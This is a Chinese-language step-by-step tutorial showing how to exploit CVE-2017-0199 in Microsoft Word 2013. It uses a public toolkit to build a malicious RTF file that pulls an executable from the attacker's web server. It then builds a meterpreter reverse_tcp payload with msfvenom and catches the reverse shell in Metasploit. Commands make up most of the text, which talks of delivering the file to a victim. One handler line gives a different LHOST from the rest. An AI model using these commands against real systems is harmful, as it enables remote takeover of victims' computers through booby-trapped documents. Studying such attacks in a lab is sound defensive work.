Microsoft Word下的恶意RTF文件容易被收到攻击,在本文中,我们使用python脚本对Microsoft Word 2013进行oday攻击演示,该脚本会生成恶意的.rtf文件,并提供目标系统的篡改会话。

利用工具包CVE-2017-0199 - v2.0是一个很有用的python利用脚本,它提供了一种快速有效的利用Microsoft RTF RCE进行攻击的方式。它可以生成恶意的RTF文件,并将metasploit 下meterpreter反弹shell有效载荷提供给攻击者,而不需要任何复杂的配置。

测试环境:

攻击者:Kali Linux(ip:192.168.1.24)

目标:Windows 10( Microsoft Word 2013 )

1.打开您的kali Linux的shell终端,然后输入以下命令生成一个恶意rtf:



git clone https://github.com/bhdresh/CVE-2017-0199.git



此命令将运行一个python脚本来生成富文本格式的有效载荷,其中-M用于生成rtf文件,-w用于生成rtf文件的名称,即sales.rtf, -u为攻击者的IP地址或域名。



cd CVE-2017-0199

python cve-2017-0199_toolkit.py -M gen -w sales.rtf -u http://192.168.1.24/raj.doc

以下截图中的命令输出生成的恶意.rtf文件即sales.rtf文件可以在系统中找到。在我们将这个文件发送给被攻击者之前,我们需要将它嵌套到任何后门文件中,以便我们可以建立与被攻击者的反向连接。



2.在新终端shell上,使用msfvenom来生成一个exe的有效载荷,以便进行攻击。其命令如下:

Msfvenom -p windows / meterpreter / reverse_tcp lhost = 192.168.1.24 lport = 4444 -f exe> /root/Desktop/raj.exe



3.现在将raj.exe和sales.rtf移动到/var/www/html中

4.现在键入以下命令,将raj.exe与sales.rtf进行合并。然后,启动多个处理程序以反向连被入侵者。其命令如下:

python cve-2017-0199_toolkit.py -M exp -e http://192.168.1.24/raj.exe -l /var/www/html/raj.exe

5.当受害者打开sales.rtf文件时,攻击者将会在metasploite框架内收到反弹shell

msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.56.1; run"

或者



msf> use multi/handler

msf exploit(handler )> set payload windows / meterpreter / reverse_tcp

msf exploit(handler )> set lhost 192.168.1.24

msf exploit(handler )> set lport 4444

msf exploit(handler )> exploit

syspreter> sysinfo